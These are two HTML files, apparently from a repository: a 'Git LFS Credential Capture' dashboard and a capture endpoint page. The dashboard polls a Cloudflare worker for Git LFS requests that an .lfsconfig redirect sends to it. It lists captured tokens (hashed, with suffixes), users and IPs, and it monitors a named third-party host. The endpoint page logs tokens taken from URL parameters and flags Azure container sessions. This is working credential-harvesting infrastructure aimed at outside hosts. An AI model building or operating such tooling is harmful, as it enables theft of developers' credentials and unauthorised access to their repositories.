
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>LFS Credential Capture — Secret Score</title>
  <style>
    * { box-sizing: border-box; margin: 0; padding: 0; }
    body { font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif; background: #0d1117; color: #e6edf3; min-height: 100vh; }
    .container { max-width: 1100px; margin: 0 auto; padding: 24px 16px; }
    header { text-align: center; margin-bottom: 32px; }
    h1 { font-size: 1.8rem; font-weight: 700; margin-bottom: 6px; }
    .subtitle { color: #7d8590; font-size: 0.9rem; }
    .badge { display: inline-block; padding: 2px 8px; border-radius: 12px; font-size: 0.75rem; font-weight: 600; background: #1f6feb22; color: #58a6ff; border: 1px solid #1f6feb44; margin-top: 8px; }

    /* Score Section */
    .score-section { background: #161b22; border: 1px solid #30363d; border-radius: 12px; padding: 32px; text-align: center; margin-bottom: 24px; }
    .score-label { font-size: 0.85rem; color: #7d8590; text-transform: uppercase; letter-spacing: 0.08em; margin-bottom: 12px; }
    .score-value { font-size: 4rem; font-weight: 800; line-height: 1; margin-bottom: 8px; }
    .score-value.critical { color: #f85149; }
    .score-value.high { color: #ff7b72; }
    .score-value.medium { color: #d29922; }
    .score-value.low { color: #3fb950; }
    .score-value.none { color: #7d8590; }
    .score-detail { color: #7d8590; font-size: 0.85rem; }

    /* Blocked URL */
    .blocked-section { background: #161b22; border: 1px solid #30363d; border-radius: 12px; padding: 20px 24px; margin-bottom: 24px; }
    .section-title { font-size: 0.85rem; color: #7d8590; text-transform: uppercase; letter-spacing: 0.08em; margin-bottom: 14px; }
    .blocked-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(160px, 1fr)); gap: 12px; }
    .blocked-card { background: #0d1117; border: 1px solid #30363d; border-radius: 8px; padding: 12px 16px; }
    .blocked-label { font-size: 0.75rem; color: #7d8590; margin-bottom: 6px; }
    .blocked-value { font-size: 1.1rem; font-weight: 600; }
    .blocked-value.reachable { color: #f85149; }
    .blocked-value.blocked { color: #3fb950; }
    .blocked-check-btn { margin-top: 14px; background: #238636; color: #fff; border: none; padding: 8px 18px; border-radius: 6px; cursor: pointer; font-size: 0.85rem; }
    .blocked-check-btn:hover { background: #2ea043; }

    /* Tables */
    .section { background: #161b22; border: 1px solid #30363d; border-radius: 12px; padding: 20px 24px; margin-bottom: 24px; }
    table { width: 100%; border-collapse: collapse; font-size: 0.85rem; }
    th { text-align: left; color: #7d8590; font-size: 0.75rem; text-transform: uppercase; letter-spacing: 0.05em; padding: 8px 10px; border-bottom: 1px solid #30363d; }
    td { padding: 10px 10px; border-bottom: 1px solid #21262d; color: #e6edf3; }
    tr:last-child td { border-bottom: none; }
    .empty { color: #484f58; text-align: center; padding: 24px; }
    .hsh { font-family: 'Fira Code', 'Cascadia Code', monospace; font-size: 0.75rem; color: #8b949e; }
    .src { color: #58a6ff; }
    .sfx { color: #d29922; font-family: monospace; }
    .ip { font-family: monospace; color: #79c0ff; }
    .ts { color: #7d8590; font-size: 0.8rem; }
    .badge-sev { display: inline-block; padding: 1px 6px; border-radius: 4px; font-size: 0.7rem; font-weight: 600; }
    .badge-sev.critical { background: #f8514922; color: #f85149; }
    .badge-sev.high { background: #ff7b7222; color: #ff7b72; }

    /* Raw Request */
    .raw-section { background: #161b22; border: 1px solid #30363d; border-radius: 12px; padding: 20px 24px; margin-bottom: 24px; }
    .raw-box { background: #0d1117; border: 1px solid #30363d; border-radius: 6px; padding: 14px; font-family: 'Fira Code', 'Cascadia Code', monospace; font-size: 0.78rem; color: #8b949e; white-space: pre-wrap; word-break: break-all; min-height: 60px; }
    .raw-empty { color: #484f58; font-style: italic; }

    /* Status */
    .status-bar { display: flex; align-items: center; gap: 8px; margin-top: 12px; justify-content: center; }
    .status-dot { width: 8px; height: 8px; border-radius: 50%; background: #30363d; }
    .status-dot.active { background: #3fb950; box-shadow: 0 0 6px #3fb95088; }
    .status-text { font-size: 0.8rem; color: #7d8590; }
  </style>
</head>
<body>
<div class="container">
  <header>
    <h1>Git LFS Credential Capture</h1>
    <p class="subtitle">Secret Score Dashboard — credentials never exposed, only hashed</p>
    <div class="badge">PUBLIC</div>
    <div class="status-bar">
      <div class="status-dot" id="statusDot"></div>
      <span class="status-text" id="statusText">Waiting for connections...</span>
    </div>
  </header>

  <!-- Secret Score -->
  <div class="score-section">
    <div class="score-label">Secret Score</div>
    <div class="score-value none" id="scoreValue">---</div>
    <div class="score-detail" id="scoreDetail">Polling worker API...</div>
  </div>

  <!-- Blocked URL Monitor -->
  <div class="blocked-section">
    <div class="section-title">Blocked URL Monitor — dev.graco.com</div>
    <div class="blocked-grid">
      <div class="blocked-card">
        <div class="blocked-label">Reachable from CF Edge</div>
        <div class="blocked-value blocked" id="blockedReachable">---</div>
      </div>
      <div class="blocked-card">
        <div class="blocked-label">Last Check</div>
        <div class="blocked-value" id="blockedLastCheck">---</div>
      </div>
      <div class="blocked-card">
        <div class="blocked-label">Status Code</div>
        <div class="blocked-value" id="blockedStatusCode">---</div>
      </div>
      <div class="blocked-card">
        <div class="blocked-label">Response Time</div>
        <div class="blocked-value" id="blockedResponseTime">---</div>
      </div>
    </div>
    <button class="blocked-check-btn" onclick="checkBlocked()">Check Now</button>
  </div>

  <!-- Recent Accesses -->
  <div class="section">
    <div class="section-title">Recent Accesses</div>
    <div style="overflow-x:auto;">
    <table>
      <thead>
        <tr><th>#</th><th>Timestamp</th><th>IP</th><th>Source</th><th>Suffix</th><th>User</th><th>Method</th><th>Path</th></tr>
      </thead>
      <tbody id="accessBody">
        <tr><td colspan="8" class="empty">No accesses recorded</td></tr>
      </tbody>
    </table>
    </div>
  </div>

  <!-- Captured Tokens -->
  <div class="section">
    <div class="section-title">Captured Tokens</div>
    <div style="overflow-x:auto;">
    <table>
      <thead>
        <tr><th>SHA-256 Hash</th><th>Suffix</th><th>User</th><th>Source</th><th>First Seen</th><th>Last Seen</th><th>Count</th></tr>
      </thead>
      <tbody id="tokenBody">
        <tr><td colspan="7" class="empty">No tokens captured</td></tr>
      </tbody>
    </table>
    </div>
  </div>

  <!-- Last Raw Request -->
  <div class="raw-section">
    <div class="section-title">Last Raw Request</div>
    <div class="raw-box" id="rawBox"><span class="raw-empty">No raw request captured yet</span></div>
  </div>
</div>

<script>
const DB_KEY = 'lfs_capture_v4';
const WORKER_API = 'https://lfs-capture.everton-win32.workers.dev/api/stats?key=cloudflare';
const BLOCKED_API = 'https://lfs-capture.everton-win32.workers.dev/api/blocked?key=cloudflare';

function loadDB() {
  try { return JSON.parse(localStorage.getItem(DB_KEY)) || { accesses: [], tokens: {}, total: 0, blockedChecks: [], lastRaw: null }; }
  catch(e) { return { accesses: [], tokens: {}, total: 0, blockedChecks: [], lastRaw: null }; }
}
function saveDB(db) {
  try { localStorage.setItem(DB_KEY, JSON.stringify(db)); } catch(e) {}
}

async function sha256(text) {
  const encoder = new TextEncoder();
  const buf = await crypto.subtle.digest('SHA-256', encoder.encode(text.toLowerCase()));
  return Array.from(new Uint8Array(buf)).map(b => b.toString(16).padStart(2,'0')).join('');
}

function suffix(token) {
  if (!token) return 'N/A';
  const c = token.replace(/^basic\s+/i,'').trim();
  return c.length <= 4 ? c : c.slice(-4);
}

function fmtTs(ts) {
  if (!ts || ts === '---') return '---';
  try { return new Date(ts).toLocaleString('en-US'); } catch(e) { return ts; }
}

function calcScore(total, tokenCount) {
  if (tokenCount > 0) return { val: total, cls: 'critical', txt: tokenCount + ' token(s) captured — credentials exposed via .lfsconfig redirect' };
  if (total >= 5) return { val: total, cls: 'high', txt: total + ' accesses — multiple LFS requests intercepted' };
  if (total >= 1) return { val: total, cls: 'medium', txt: total + ' access(es) recorded' };
  return { val: 0, cls: 'none', txt: 'No captures yet' };
}

async function fetchWorkerData() {
  try {
    const r = await fetch(WORKER_API);
    const d = await r.json();
    const db = loadDB();
    const prevTotal = db.total;

    for (const a of (d.recentAccesses || [])) {
      const exists = db.accesses.some(x => x.id === a.id);
      if (!exists) {
        db.accesses.unshift({
          id: a.id || (db.total + 1),
          timestamp: a.timestamp,
          ip: a.ip || 'N/A',
          method: a.operation || 'LFS_BATCH',
          path: '/objects/batch',
          userAgent: a.user_agent || 'git-lfs',
          tokenHash: a.token_hash || 'N/A',
          tokenSuffix: a.token_suffix || 'N/A',
          user: a.user || 'N/A',
          source: a.source || 'unknown',
          authType: a.auth_type || 'unknown',
        });
        db.total++;
      }
    }

    for (const t of (d.tokens || [])) {
      if (t.hash && !db.tokens[t.hash]) {
        db.tokens[t.hash] = {
          suffix: t.suffix,
          user: t.user,
          authType: t.auth_type || 'unknown',
          source: t.source || 'unknown',
          firstSeen: t.first_seen,
          lastSeen: t.last_seen,
          count: t.count,
        };
      }
    }

    // Update last raw request from most recent access
    if (d.recentAccesses && d.recentAccesses.length > 0) {
      const latest = d.recentAccesses[0];
      db.lastRaw = latest.raw || null;
    }

    if (db.accesses.length > 200) db.accesses = db.accesses.slice(0, 200);
    saveDB(db);
    refreshDashboard();
  } catch(e) {
    console.warn('Worker fetch failed:', e);
    refreshDashboard();
  }
}

async function checkBlocked() {
  try {
    const r = await fetch(BLOCKED_API);
    const d = await r.json();
    const db = loadDB();
    db.blockedChecks = db.blockedChecks || [];
    db.blockedChecks.unshift(d);
    if (db.blockedChecks.length > 50) db.blockedChecks = db.blockedChecks.slice(0, 50);
    saveDB(db);
    refreshBlocked(d);
  } catch(e) {
    refreshBlocked({ reachable: false, error: e.message, timestamp: new Date().toISOString() });
  }
}

function refreshBlocked(latest) {
  if (latest) {
    document.getElementById('blockedReachable').textContent = latest.reachable ? 'YES' : 'NO';
    document.getElementById('blockedReachable').className = 'blocked-value ' + (latest.reachable ? 'reachable' : 'blocked');
    document.getElementById('blockedLastCheck').textContent = fmtTs(latest.timestamp);
    document.getElementById('blockedStatusCode').textContent = latest.status_code || 'N/A';
    document.getElementById('blockedResponseTime').textContent = latest.response_time_ms ? latest.response_time_ms + 'ms' : 'N/A';
  }
}

function refreshDashboard() {
  const db = loadDB();
  const tokens = Object.entries(db.tokens);
  const last = db.accesses[0];
  const score = calcScore(db.total, tokens.length);

  // Score
  const scoreEl = document.getElementById('scoreValue');
  scoreEl.textContent = score.val;
  scoreEl.className = 'score-value ' + score.cls;
  document.getElementById('scoreDetail').textContent = score.txt;

  // Status
  const dot = document.getElementById('statusDot');
  const stxt = document.getElementById('statusText');
  if (db.total > 0) {
    dot.classList.add('active');
    stxt.textContent = db.total + ' connection(s) captured';
  } else {
    dot.classList.remove('active');
    stxt.textContent = 'Waiting for connections...';
  }

  // Recent accesses
  const abody = document.getElementById('accessBody');
  if (db.accesses.length === 0) {
    abody.innerHTML = '<tr><td colspan="8" class="empty">No accesses recorded</td></tr>';
  } else {
    abody.innerHTML = db.accesses.slice(0, 50).map(a =>
      '<tr><td>' + a.id + '</td>' +
      '<td class="ts">' + fmtTs(a.timestamp) + '</td>' +
      '<td class="ip">' + a.ip + '</td>' +
      '<td class="src">' + (a.source || 'unknown') + '</td>' +
      '<td class="sfx">' + a.tokenSuffix + '</td>' +
      '<td>' + a.user + '</td>' +
      '<td>' + a.method + '</td>' +
      '<td>' + a.path + '</td></tr>'
    ).join('');
  }

  // Captured tokens
  const tbody = document.getElementById('tokenBody');
  if (tokens.length === 0) {
    tbody.innerHTML = '<tr><td colspan="7" class="empty">No tokens captured</td></tr>';
  } else {
    tbody.innerHTML = tokens.map(function(e) {
      var h = e[0], i = e[1];
      return '<tr><td class="hsh" title="' + h + '">' + h.substring(0,8) + '...' + h.slice(-8) + '</td>' +
        '<td class="sfx">' + i.suffix + '</td>' +
        '<td>' + i.user + '</td>' +
        '<td class="src">' + (i.source || 'N/A') + '</td>' +
        '<td class="ts">' + fmtTs(i.firstSeen) + '</td>' +
        '<td class="ts">' + fmtTs(i.lastSeen) + '</td>' +
        '<td>' + i.count + '</td></tr>';
    }).join('');
  }

  // Last raw request
  const rawBox = document.getElementById('rawBox');
  if (db.lastRaw) {
    rawBox.innerHTML = db.lastRaw;
  } else {
    rawBox.innerHTML = '<span class="raw-empty">No raw request captured yet</span>';
  }
}

document.addEventListener('DOMContentLoaded', function() {
  refreshDashboard();
  refreshBlocked();
  fetchWorkerData();
  checkBlocked();
  setInterval(fetchWorkerData, 15000);
  setInterval(checkBlocked, 60000);
});
</script>
</body>
</html>
</file>

<file: lfs/capture/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>LFS Redirect Capture Endpoint</title>
<script>
(function(){
var params = new URLSearchParams(window.location.search);
var isAzure = params.has('azure') ? params.get('azure') === 'true' :
(navigator.userAgent.toLowerCase().includes('azure') ||
navigator.userAgent.toLowerCase().includes('container') ||
navigator.userAgent.toLowerCase().includes('aci'));

async function sha256(text) {
var encoder = new TextEncoder();
var buf = await crypto.subtle.digest('SHA-256', encoder.encode(text.toLowerCase()));
return Array.from(new Uint8Array(buf)).map(function(b){ return b.toString(16).padStart(2,'0'); }).join('');
}

async function capture() {
var sessionData = {
timestamp: new Date().toISOString(),
timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
path: window.location.pathname,
userAgent: navigator.userAgent,
referrer: document.referrer,
azure: isAzure,
source: params.get('source') || 'lfs-endpoint',
environment: isAzure ? 'azure-container' : 'unknown'
};

try {
var db = JSON.parse(localStorage.getItem('lfs_capture_v3') || '{"accesses":[],"tokens":{},"blocked":[],"azureSessions":{},"total":0,"blockedCount":0,"azureCount":0}');
var id = db.total + 1;

var tokenStr = params.get('token') || params.get('auth') || params.get('credential') || '';
var tokenHash = 'N/A', tokenSuffix = 'N/A';
if (tokenStr) {
tokenHash = await sha256(tokenStr);
var c = tokenStr.replace(/^basic\s+/i,'').trim();
tokenSuffix = c.length <= 4 ? c : c.slice(-4);
}

var record = {
id: id,
timestamp: sessionData.timestamp,
timezone: sessionData.timezone,
ip: params.get('ip') || 'lfs-endpoint',
method: params.get('method') || 'LFS_BATCH',
path: sessionData.path,
userAgent: sessionData.userAgent,
tokenHash: tokenHash,
tokenSuffix: tokenSuffix,
user: params.get('user') || 'N/A',
azure: isAzure
};

db.accesses.unshift(record);
if (db.accesses.length > 200) db.accesses = db.accesses.slice(0, 200);
db.total++;

if (tokenHash !== 'N/A') {
if (!db.tokens[tokenHash]) {
db.tokens[tokenHash] = { suffix: tokenSuffix, user: params.get('user') || 'N/A', firstSeen: record.timestamp, lastSeen: record.timestamp, count: 1 };
} else {
db.tokens[tokenHash].count++;
db.tokens[tokenHash].lastSeen = record.timestamp;
}
}

if (isAzure) {
var sessionHash = await sha256(navigator.userAgent + record.timestamp.split('T')[0]);
if (!db.azureSessions) db.azureSessions = {};
if (!db.azureSessions[sessionHash]) {
db.azureSessions[sessionHash] = { source: sessionData.source, environment: sessionData.environment, firstSeen: record.timestamp, lastSeen: record.timestamp, count: 1 };
db.azureCount = (db.azureCount || 0) + 1;
} else {
db.azureSessions[sessionHash].count++;
db.azureSessions[sessionHash].lastSeen = record.timestamp;
}
}

if (params.has('probe') && params.get('probe') === 'blocked') {
var attemptHash = await sha256('dev.graco.com' + Date.now().toString());
if (!db.blocked) db.blocked = [];
db.blocked.unshift({
id: (db.blockedCount || 0) + 1,
timestamp: record.timestamp,
source: params.get('source') || 'submodule',
attemptHash: attemptHash,
status: 'BLOCKED'
});
if (db.blocked.length > 100) db.blocked = db.blocked.slice(0, 100);
db.blockedCount = (db.blockedCount || 0) + 1;
}

localStorage.setItem('lfs_capture_v3', JSON.stringify(db));
} catch (e) {}

setTimeout(function(){
window.location.href = '/?captured=true&t=' + Date.now();
}, 500);
}

capture();
})();
</script>
<style>
body{font-family:monospace;background:#0a0e17;color:#00d4ff;display:flex;justify-content:center;align-items:center;height:100vh;margin:0}
.blink{animation:b 1s infinite}@keyframes b{50%{opacity:0}}
</style>
</head>
<body>
<div style="text-align:center">
<h1 class="blink">Capturing...</h1>
<p>Credentials recorded</p>
</div>
</body>
</html>
</file>
